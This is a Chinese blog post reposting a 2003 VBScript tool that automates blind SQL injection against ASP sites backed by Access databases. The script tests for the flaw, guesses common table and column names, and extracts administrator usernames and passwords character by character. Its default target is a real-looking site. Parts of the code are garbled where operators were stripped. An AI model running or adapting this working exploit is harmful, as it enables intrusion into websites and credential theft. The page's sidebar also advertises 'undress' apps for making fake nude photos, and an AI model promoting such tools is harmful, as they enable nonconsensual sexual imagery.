SQL注入之脚本篇-FOR ACCESS数据库
这个 脚本 写于2003年,终于能收到我自己的博客里了。如今这样的 注入 漏洞已经很少了,一是纯asp的站越来越少,二是成熟的站点多见,一些漏洞都被补得差不多了,此 脚本 可以封存起来了。。。^_^ ' SQL 注入 之 脚本 篇-FOR ACCESS 数据库 by 晴阳(Liuxy) '
这个脚本写于2003年,终于能收到我自己的博客里了。如今这样的注入漏洞已经很少了,一是纯asp的站越来越少,二是成熟的站点多见,一些漏洞都被补得差不多了,此脚本可以封存起来了。。。^_^
' SQL注入之脚本篇-FOR ACCESS数据库 by 晴阳(Liuxy)
'==========================================================================
'通过脚本对因过滤字符不严的asp页面进行自动攻击,能自动猜测常用表名,字段名和用户,密码
'经修改也能猜测其他不常见的表名,字段名和用户,密码,不过速度不会很快
'1->.攻击前检测是否存在漏洞。若URL="http://ip/list.asp?id=1"则可构造这样的URL来检测
'http://ip/list.asp?id=1 http://ip/list.asp?id=1 and 1=1 http://ip/list.asp?id=1 and 1=0
'若两种情况与返回的正文不一致,则表明一定存在sql注入漏洞~~~恭喜恭喜!
'2->.检测表名 通过提交http://ip/list.asp?id=1 and exists (select * from ptable)来检测是否存在表pTable
'3->.检测字段名 通过提交http://ip/list.asp?id=1 and 0(select count(pField) from ptable)
'4->.检测用户和密码 http://ip/list.asp?id=1 and exists (select * from Tablename where user'1') 这里的user为常用字段
'http://ip/list.asp?id=1 and exists (select * from Tablename where user=puser and len(pwd)>?)
'http://ip/list.asp?id=1 and exists (select * from Tablename where user=Username and asc(Mid(pwd,i))>?)
Dim Url,Bodytext,pTable,pField,passTable,passUser,passPass,pUser,pUserLen,pPwd,pPwdLen,pCheck,pnum
Dim CheckLen1,CheckLen2
Dim LenNumOk
Dim ErrorTable
ErrorTable="注入不成功!"
Dim TableFind()
ReDim Preserve TableFind(0)
TableFind(0)=""
Dim FieldFind()
ReDim Preserve FieldFind(0)
FieldFind(0)=""
Dim Table(3)
Table(0)="admin"
Table(1)="user"
Table(2)="login"
Table(3)="news"
Dim Field(11)
Field(0)="name"
Field(1)="user"
Field(2)="username"
Field(3)="pwd"
Field(4)="pass"
Field(5)="passwd"
Field(6)="password"
Field(7)="id"
Field(8)="title"
Field(9)="body"
Field(10)="topic"
Field(11)="board"
Function URLEncoding(vstrIn) 'URL编码函数
strReturn = ""
For i = 1 To Len(vstrIn)
ThisChr = Mid(vStrIn,i,1)
If Abs(Asc(ThisChr)) strReturn = strReturn & ThisChr
Else
innerCode = Asc(ThisChr)
If innerCode innerCode = innerCode + &H10000
End If
Hight8 = (innerCode And &HFF00)\ &HFF
Low8 = innerCode And &HFF
strReturn = strReturn & "%" & Hex(Hight8) & "%" & Hex(Low8)
End If
Next
URLEncoding = strReturn
End Function
Function bytes2BSTR(vIn) '用于解决无法正常显示汉字问题
strReturn = ""
For i = 1 To LenB(vIn)
ThisCharCode = AscB(MidB(vIn,i,1))
If ThisCharCode strReturn = strReturn & Chr(ThisCharCode)
Else
NextCharCode = AscB(MidB(vIn,i+1,1))
strReturn = strReturn & Chr(CLng(ThisCharCode) * &H100 + CInt(NextCharCode))
i = i + 1
End If
Next
bytes2BSTR = strReturn
End Function
'增加数组长度
Function AddLength(IDFind,Find)
LenNum=ubound(IDFind)
ReDim Preserve IDFind(LenNum+1)
IDFind(LenNum)=Find
IDFind(LenNum+1)=""
End Function
'输入待测试的网址
Wscript.Echo Chr(10)&"========Access数据库注入脚本(晴阳/Liuxy)========"
Url=InputBox("请输入可能存在漏洞的网址:"&Chr(10)&Chr(10)&"形如http://Localhost/SQL/index.asp?id=1","","http://www.dttt.com/showdown.asp?id=83")
'Bodytext=InputBox("请输入正常返回的地址:"&Chr(10)&Chr(10)&"这里输入正常返回时的正文"&Chr(10)&Chr(10)&"(取与错误页面中没有的部分)","","SN: z9j8-pum4n-c6gzq Key: rw2-7jw")
Wscript.Echo Chr(10)&"正在检查"&Url&"注入漏洞..."
Url=URLEncoding(Url)
pCheckSQLRes=pCheckSQL(Url)
IF pCheckSQLRes="False" Then
Wscript.Echo Chr(10)&"========"&Url&"无注入漏洞.退出!========"
Wscript.Quit
Else
Wscript.Echo Chr(10)&"========存在漏洞,开始注入!========"
Call RunInjection()
End IF
'注入部分
Function RunInjection()
Dim CheckOK
'依次猜测数组Table()中的表名
Wscript.Echo Chr(10)&" ┌───开始猜测表名"&Chr(10)&" │"
IF pCheckTable(Url,ErrorTable)="True" Then
Wscript.Echo " ├───"&ErrorTable&Chr(10)&" │"
Wscript.Echo " └───表名猜测完毕!"&Chr(10)
Wscript.Echo Chr(10)&"========Access数据库注入脚本(晴阳/Liuxy)========"
Exit Function
End IF
For i=0 to ubound(Table) step 1
IF pCheckTable(Url,Table(i))="True" Then
CheckOK="True"
Call AddLength(TableFind,Table(i))
Wscript.Echo " ├───找到表"&Table(i)&Chr(10)&" │"
Else CheckOK="False"
End IF
IF CheckOK="True" Then
Wscript.Echo " │ ├───表"&Table(i)&"字段名"&Chr(10)&" │"
For j=0 to ubound(Field) step 1
IF pCheckField(Url,Table(i),Field(j))="True" Then
Wscript.Echo " │ ├───"&Field(j)
End IF
Next
End IF
Next
Wscript.Echo " └───表名猜测完毕!"&Chr(10)
For i=0 to ubound(TableFind) step 1
IF TableFind(i)="admin" Then
pTableFind="True"
Exit For
End IF
Next
IF pTableFind="True" Then
Wscript.Echo "========开始查找表中用户密码========"
'输入需要检测字段长度的表名,字段名
pLenTable=InputBox("输入用户字段名:","脚本参数-表名","admin")
pLenUser=InputBox("输入用户字段名:","脚本参数-用户字段名","user")
pLenPass=InputBox("输入密码字段名:","脚本参数-密码字段名","pwd")
Call pCheckLen1(Url,pLenTable,pLenUser,1,1,"0","30")
Wscript.Echo "表"&pLenTable&"字段"&pLenUser&"中存在一个内容长为:"&pCheck
For i=1 to pCheck Step 1
Call pCheckLen1(Url,pLenTable,pLenUser,2,CStr(i),"32","127")
pUser=pUser+Chr(pCheck)
Wscript.Echo "查找用户"&pUser&"......"
Next
Wscript.Echo "表"&pLenTable&"字段"&pLenUser&"中存在一个内容:"&pUser
Wscript.Echo "========开始查找用户"&pUser&"的密码:========"
Call pCheckLen1(Url,pLenTable,pLenPass,1,1,"0","32")
Wscript.Echo "表"&pLenTable&"字段"&pLenPass&"中存在一个内容长为:"&pCheck
For i=1 to pCheck Step 1
Call pCheckLen1(Url,pLenTable,pLenPass,2,CStr(i),"32","127")
pPwd=pPwd+Chr(pCheck)
Wscript.Echo "用户"&pUser&"的密码"&pPwd&"......"
Next
Wscript.Echo "表"&pLenTable&"字段"&pLenPass&"中存在一个内容:"&pPwd
End IF
Wscript.Echo Chr(10)&"========Access数据库注入脚本(晴阳/Liuxy)========"
End Function
'主要部分,做入侵检测用的代码 ,构造入侵用Url
'============================================================
Function pPost(pUrl)
On Error Resume Next
Set pRes = CreateObject("Microsoft.XMLHTTP")
pRes.open "POST",pUrl,false
pRes.Send
'获取页面返回信息返回的正文中存在BodyText的话就表示猜测成功
pRet=bytes2BSTR(pRes.responseBody)
If instr(pRet, BodyText) > 0 Then
pPost="True"
Else
pPost="False"
End If
Set pRes = Nothing
End Function
'============================================================
Function pRetText(pUrl)
On Error Resume Next
Set pRes=CreateObject("Microsoft.XMLHTTP")
pRes.open "POST",pUrl,False
pRes.Send
pRetText=bytes2BSTR(pRes.ResponseBody)
Set pRes=Nothing
End Function
'检测是否存在注入漏洞
Function pCheckSQL(pUrl)
Dim Continuefind,BodyText1,BodyText2
BodyText1=""
BodyText2=""
Dim pCheckSQL1,pCheckSQL2,pCheckSQL3
pCheckSQL1=pRetText(pUrl)
pCheckSQL2=pRetText(pUrl+" and 1=1")
pCheckSQL3=pRetText(pUrl+" and 1=0")
FOR i=1 to Len(pCheckSQL1) step 1
IF Mid(pCheckSQL1,i,1)=Mid(pCheckSQL2,i,1) Then
BodyText1=BodyText1+Mid(pCheckSQL1,i,1)
Else
Exit For
End IF
Next
FOR j=1 to Len(pCheckSQL3) step 1
IF Mid(pCheckSQL3,i,1)=Mid(pCheckSQL2,i,1) Then
BodyText2=BodyText2+Mid(pCheckSQL3,i,1)
Else
Exit For
End IF
Next
IF BodyText1BodyText2 Then
pCheckSQL="True"
BodyText=BodyText1
'Msgbox "存在注入漏洞!"
Else
pCheckSQL="False"
'Msgbox "无漏洞,退出!"
End IF
End Function
'=============================================================
'检测常用表名
Function pCheckTable(pUrl,pTable)
CheckTable=pPost(pUrl+" and exists (select * from "+pTable+")")
IF CheckTable="True" Then
pCheckTable="True"
End IF
End Function
'检测常用字段名
Function pCheckField(pUrl,pTable,pField)
CheckField=pPost(pUrl+" and 0(select count("+pField+") from "+pTable+")")
IF CheckField="True" Then
pCheckField="True"
End IF
End Function
Function pCheckLen1(pUrl,pTable,pField,pCheckStyle,pnum,m,n) '用来检测pField的长度和内容
IF pCheckStyle=1 Then pCheckStr="Len("+pField+")"
IF pCheckStyle=2 Then pCheckStr="Asc(Mid("+pField+","+pnum+",1))"
IF pPost(pUrl+" and exists (select top 1 * from "+pTable+" where "+pCheckStr+""+n+")")="True" Then
Wscript.Echo pField1&"中没有找到内容!"
End IF
IF pPost(pUrl+" and exists (select top 1 * from "+pTable+" where "+pCheckStr+"="+m+")")="True" Then pCheck=CInt(m):Exit Function
IF pPost(pUrl+" and exists (select top 1 * from "+pTable+" where "+pCheckStr+"="+n+")")="True" Then pCheck=CInt(n):Exit Function
mn=CStr((CInt(n)+CInt(m))/2)
IF pPost(pUrl+" and exists (select top 1 * from "+pTable+" where "+pCheckStr+">"+m+" and "+pCheckStr+" 'Wscript.Echo pUrl+" and exists (select top 1 * from "+pTable+" where "+pCheckStr+">"+m+" and "+pCheckStr+" Call pCheckLen1(pUrl,pTable,pField,pCheckStyle,pnum,m,mn)
Else
Call pCheckLen1(pUrl,pTable,pField,pCheckStyle,pnum,mn,n)
End IF
End Function

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to disable background applications in Windows 11_Windows 11 tutorial to disable background applications
May 07, 2024 pm 04:20 PM
How to disable background applications in Windows 11_Windows 11 tutorial to disable background applications
May 07, 2024 pm 04:20 PM
1. Open settings in Windows 11. You can use Win+I shortcut or any other method. 2. Go to the Apps section and click Apps & Features. 3. Find the application you want to prevent from running in the background. Click the three-dot button and select Advanced Options. 4. Find the [Background Application Permissions] section and select the desired value. By default, Windows 11 sets power optimization mode. It allows Windows to manage how applications work in the background. For example, once you enable battery saver mode to preserve battery, the system will automatically close all apps. 5. Select [Never] to prevent the application from running in the background. Please note that if you notice that the program is not sending you notifications, failing to update data, etc., you can
 How to convert deepseek pdf
Feb 19, 2025 pm 05:24 PM
How to convert deepseek pdf
Feb 19, 2025 pm 05:24 PM
DeepSeek cannot convert files directly to PDF. Depending on the file type, you can use different methods: Common documents (Word, Excel, PowerPoint): Use Microsoft Office, LibreOffice and other software to export as PDF. Image: Save as PDF using image viewer or image processing software. Web pages: Use the browser's "Print into PDF" function or the dedicated web page to PDF tool. Uncommon formats: Find the right converter and convert it to PDF. It is crucial to choose the right tools and develop a plan based on the actual situation.
 How to read dbf file in oracle
May 10, 2024 am 01:27 AM
How to read dbf file in oracle
May 10, 2024 am 01:27 AM
Oracle can read dbf files through the following steps: create an external table and reference the dbf file; query the external table to retrieve data; import the data into the Oracle table.
 Detailed tutorial on establishing a database connection using MySQLi in PHP
Jun 04, 2024 pm 01:42 PM
Detailed tutorial on establishing a database connection using MySQLi in PHP
Jun 04, 2024 pm 01:42 PM
How to use MySQLi to establish a database connection in PHP: Include MySQLi extension (require_once) Create connection function (functionconnect_to_db) Call connection function ($conn=connect_to_db()) Execute query ($result=$conn->query()) Close connection ( $conn->close())
 iOS 18 adds a new 'Recovered' album function to retrieve lost or damaged photos
Jul 18, 2024 am 05:48 AM
iOS 18 adds a new 'Recovered' album function to retrieve lost or damaged photos
Jul 18, 2024 am 05:48 AM
Apple's latest releases of iOS18, iPadOS18 and macOS Sequoia systems have added an important feature to the Photos application, designed to help users easily recover photos and videos lost or damaged due to various reasons. The new feature introduces an album called "Recovered" in the Tools section of the Photos app that will automatically appear when a user has pictures or videos on their device that are not part of their photo library. The emergence of the "Recovered" album provides a solution for photos and videos lost due to database corruption, the camera application not saving to the photo library correctly, or a third-party application managing the photo library. Users only need a few simple steps
 How does Go WebSocket integrate with databases?
Jun 05, 2024 pm 03:18 PM
How does Go WebSocket integrate with databases?
Jun 05, 2024 pm 03:18 PM
How to integrate GoWebSocket with a database: Set up a database connection: Use the database/sql package to connect to the database. Store WebSocket messages to the database: Use the INSERT statement to insert the message into the database. Retrieve WebSocket messages from the database: Use the SELECT statement to retrieve messages from the database.
 How to handle database connection errors in PHP
Jun 05, 2024 pm 02:16 PM
How to handle database connection errors in PHP
Jun 05, 2024 pm 02:16 PM
To handle database connection errors in PHP, you can use the following steps: Use mysqli_connect_errno() to obtain the error code. Use mysqli_connect_error() to get the error message. By capturing and logging these error messages, database connection issues can be easily identified and resolved, ensuring the smooth running of your application.
 How to use database callback functions in Golang?
Jun 03, 2024 pm 02:20 PM
How to use database callback functions in Golang?
Jun 03, 2024 pm 02:20 PM
Using the database callback function in Golang can achieve: executing custom code after the specified database operation is completed. Add custom behavior through separate functions without writing additional code. Callback functions are available for insert, update, delete, and query operations. You must use the sql.Exec, sql.QueryRow, or sql.Query function to use the callback function.






